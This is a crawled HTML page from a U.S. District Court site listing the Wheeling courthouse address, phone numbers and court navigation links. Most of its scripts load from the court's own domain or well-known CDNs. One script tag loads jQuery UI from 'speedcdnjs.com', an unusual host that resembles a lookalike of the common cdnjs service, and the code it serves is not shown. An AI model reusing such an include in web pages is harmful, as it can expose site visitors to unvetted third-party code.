

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wvnd.uscourts.gov/content/wheeling
body_size: 6561
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/wheeling" />
<link rel="shortlink" href="/node/47" />
<link rel="shortcut icon" href="https://www.wvnd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.wvnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.wvnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.wvnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.wvnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.wvnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Wheeling | Northern District of West Virginia | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.wvnd.uscourts.gov/sites/wvnd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wvnd.uscourts.gov/sites/wvnd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wvnd.uscourts.gov/sites/wvnd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.wvnd.uscourts.gov/sites/wvnd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.wvnd.uscourts.gov/sites/wvnd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.wvnd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634t7"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.wvnd.uscourts.gov/sites/wvnd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.wvnd.uscourts.gov/sites/wvnd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.wvnd.uscourts.gov/sites/wvnd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.wvnd.uscourts.gov/sites/wvnd/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.wvnd.uscourts.gov/sites/wvnd/files/js/js_nPj1ipPuc66UDUtP9hYiIch3YGUNsdMnULrrpVBohRU.js"></script>
<script src="https://www.wvnd.uscourts.gov/sites/wvnd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of West Virginia. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Northern District of West Virginia does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/content\/wheeling":true},"field_group":{"div":"full"},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-47 node-type-court section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.wvnd.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of West Virginia                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Thomas S. Kleeh, Chief Judge - Stephanie Hainer Ojeda, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/wheeling" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-9gBYjaMqvue6tZmkiR3NcmIh_cdXIDBb1DVAi9n-Sik" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded active-trail menu-mlid-498"><a href="/court-info/court-locations" class="active-trail active">About the Court</a><ul class="menu"><li class="first last leaf has-children menu-mlid-673"><a href="/court-information">Court Information</a></li>
</ul></li>
<li class="expanded menu-mlid-505"><a href="/judges-info">Judges</a><ul class="menu"><li class="first leaf menu-mlid-706"><a href="/clarksburg-0">Clarksburg</a></li>
<li class="leaf menu-mlid-707"><a href="/elkins-0">Elkins</a></li>
<li class="leaf menu-mlid-708"><a href="/martinsburg-0">Martinsburg</a></li>
<li class="leaf menu-mlid-709"><a href="/wheeling-0">Wheeling</a></li>
<li class="last leaf menu-mlid-776"><a href="https://www.gpo.gov/fdsys/browse/collection.action?collectionCode=USCOURTS">Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-512"><a href="/attorney-info">Attorney Info</a><ul class="menu"><li class="first leaf menu-mlid-735"><a href="/attorney-admission-fee-information">Attorney Admission Fee Information</a></li>
<li class="leaf menu-mlid-1163"><a href="/requesting-attorney-admission-and-e-file-registration-pacer">Requesting Attorney Admission and E-File Registration In Pacer</a></li>
<li class="leaf has-children menu-mlid-755"><a href="/attorney-admission-forms">Attorney Admission Forms</a></li>
<li class="leaf has-children menu-mlid-734"><a href="/pro-hac-vice-forms">Pro Hac Vice Forms and Information</a></li>
<li class="leaf menu-mlid-778"><a href="/criminal-justice-act">Criminal Justice Act</a></li>
<li class="last leaf menu-mlid-1078"><a href="https://wvn.fd.org/sites/wvn/files/pdf-upload/NDWV%20Local%20CJA%20Plan.pdf">Criminal Justice Plan for the Northern District of West Virginia</a></li>
</ul></li>
<li class="leaf menu-mlid-723"><a href="/forms">Forms</a></li>
<li class="expanded menu-mlid-509"><a href="/cmecf">CM/ECF NextGen</a><ul class="menu"><li class="first leaf has-children menu-mlid-510"><a href="https://ecf.wvnd.uscourts.gov/cgi-bin/login.pl">CM/ECF Filing System Log In</a></li>
<li class="leaf has-children menu-mlid-694"><a href="/manuals">Instruction Manuals</a></li>
<li class="last leaf menu-mlid-854"><a href="/paygov-documents">Pay.Gov Documents</a></li>
</ul></li>
<li class="expanded menu-mlid-754"><a href="/representing-yourself">Self Representation</a><ul class="menu"><li class="first leaf menu-mlid-766"><a href="/overview-federal-court-system">Overview of the Federal Court System</a></li>
<li class="leaf menu-mlid-764"><a href="/finding-legal-assistance">Finding Legal Assistance</a></li>
<li class="leaf menu-mlid-765"><a href="/how-file-civil-complaint">How to file a Civil Complaint</a></li>
<li class="leaf menu-mlid-767"><a href="/understanding-law">Legal Resources</a></li>
<li class="last leaf menu-mlid-768"><a href="/glossary-common-legal-terms">Glossary of Common Legal Terms</a></li>
</ul></li>
<li class="expanded menu-mlid-516"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-850"><a href="http://www.wvnd.uscourts.gov/sites/wvnd/files/JURY%20PLAN%20Final%20Nov%202021.pdf" target="_self">The Jury Plan for the Northern District of West Virginia</a></li>
<li class="leaf menu-mlid-1002"><a href="/process-juror-selection">Process for Juror Selection</a></li>
<li class="leaf menu-mlid-719"><a href="/security-information">Important Security Information</a></li>
<li class="leaf menu-mlid-714"><a href="/notice-employer-protection-jurors-employment">Notice to Employer - Protection of Juror&#039;s Employment</a></li>
<li class="leaf has-children menu-mlid-716"><a href="/warning-juror-scams">Warning - JUROR SCAMS</a></li>
<li class="last leaf menu-mlid-1205"><a href="https://ejuror2.uscourts.gov/ejuror-wvnd/TransportRoom?servlet=login">E-Juror</a></li>
</ul></li>
<li class="expanded menu-mlid-515"><a href="/us-probation-locations-and-pretrial-services">Probation/Pretrial</a><ul class="menu"><li class="first last leaf has-children menu-mlid-738"><a href="/united-states-probation-northern-district-west-virginia">United States Probation Office for the Northern District of West Virginia</a></li>
</ul></li>
<li class="last leaf menu-mlid-676"><a href="/programs-services">Naturalization Ceremonies</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/court-info/court-locations">About the Court</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Wheeling            </h1>
          
                                        
                      
<div class="view view-staff-directory view-id-staff_directory view-display-id-court_tabs_view clearfix view-dom-id-b238c7398b78523b9a305d829fe66d65">
        
  
  
      <div class="view-content">
      <div class="item-list"><ul>  <li class="views-row views-row-1 views-row-odd views-row-first">

  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/clarksburg">Clarksburg</a></span>  </div>
</li>
  <li class="views-row views-row-2 views-row-even">

  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/court-info/court-locations/elkins">Elkins</a></span>  </div>
</li>
  <li class="views-row views-row-3 views-row-odd">

  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/martinsburg">Martinsburg </a></span>  </div>
</li>
  <li class="views-row views-row-4 views-row-even views-row-last">

  
  <div class="views-field views-field-title">        <div class="active"><span class="field-content"><a href="/content/wheeling" class="active">Wheeling</a></span></div>  </div>
</li>
</ul></div>    </div>
  
  
  
  
  
  
</div>
<div id="node-47" class="node node--court node--full node--court--full clearfix" about="/content/wheeling" typeof="sioc:Item foaf:Document" role="article" class="node node--court node--full node--court--full">

  
    
  <span property="dc:title" content="Wheeling" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p class="rtecenter"> </p>
<p class="rtecenter"><u><span style="font-size:22px"><span style="font-family:georgia,serif">United States District Clerk's Office</span></span></u><br />
 </p>
<div class="rtecenter"><span style="font-size:14px"><span style="font-family:georgia,serif"><span style="color:#0000ff"><strong><a href="http://www.mapquest.com/maps?address=1125+Chapline+St&amp;city=Wheeling&amp;state=WV&amp;zipcode=26003" target="_blank"><span style="background-color:#ffffff">Location Map</span></a></strong></span></span></span></div>
<div class="rtecenter"> </div>
<div class="rtecenter"><span style="font-size:14px"><span style="font-family:georgia,serif"><span style="color:#0000cd"><a href="/security-information" target="_self">Security Information</a></span></span></span></div>
</div></div></div><div id="node-court-full-group-court-address" class="court-address-wrap clearfix group-court-address field-group-div"><div class="field field--name-field-court-st-add field--type-text-with-summary field--label-above"><div class="field__label">Street Address:&nbsp;</div><div class="field__items"><div class="field__item even"><p><strong>Frederick P. Stamp, Jr. Federal Building and United States Courthouse</strong></p>
<p><strong>1125 Chapline Street<br />
P.O. Box 471<br />
Wheeling, WV  26003</strong></p>
<p><strong>(304) 232-0011<br />
(304) 233-2185 (Fax)</strong></p>
<p> </p>
</div></div></div></div>  </div>

  
  
</div>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first last expanded menu-mlid-673"><a href="/court-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-1076"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-675"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-674"><a href="/fee-schedule" target="_self">Fee Schedule</a></li>
<li class="leaf menu-mlid-686"><a href="https://www.fjc.gov/history/courts/u.s.-district-courts-districts-west-virginia" target="_self">History</a></li>
<li class="leaf menu-mlid-499"><a href="/court-hours-operation-and-holidays">Hours and Holidays</a></li>
<li class="leaf menu-mlid-777"><a href="/legal-advice">Legal Advice</a></li>
<li class="leaf menu-mlid-1075"><a href="https://www.wvnd.uscourts.gov/sites/wvnd/files/Media%20Website%20Page%202025.pdf">Media Inquiries</a></li>
<li class="leaf menu-mlid-744"><a href="/security-information">Security Information</a></li>
<li class="leaf has-children menu-mlid-790"><a href="/standing-orders">Standing Orders</a></li>
<li class="last leaf has-children menu-mlid-780"><a href="/transcript-information-and-forms">Transcript Information and Forms</a></li>
</ul></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> |<a href="/employment-opportunities"> Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_self">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a><a href="http://www.browsealoud.com/page.asp?pg_id=80096#FirefoxSteps" target="_blank">|</a><a class="ql-last" href="/browsealoud-information">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.wvnd.uscourts.gov/sites/wvnd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
